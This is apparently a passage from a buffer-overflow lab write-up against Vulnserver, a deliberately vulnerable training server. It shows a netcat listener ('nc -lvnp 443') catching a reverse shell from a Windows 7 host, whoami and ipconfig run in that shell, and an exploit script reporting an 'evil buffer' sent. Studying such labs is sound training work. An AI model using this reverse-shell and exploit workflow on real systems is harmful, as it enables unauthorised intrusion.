 kali@kali:~$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [ ] from (UNKNOWN) [ ] 49216
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Test\Desktop\vulnserver-master\vulnserver-master>whoami
whoami
test
C:\Users\Test\Desktop\vulnserver-master\vulnserver-master>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . :
IPv4 Address. . . . . . . . . . . :
Subnet Mask . . . . . . . . . . . :
Default Gateway . . . . . . . . . :
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : localdomain
C:\Users\Test\Desktop\vulnserver-master\vulnserver-master>
kali@kali:~$ python rekt.py
[+] Sending exploit!
[+] Evil buffer sent...
kali@kali:~$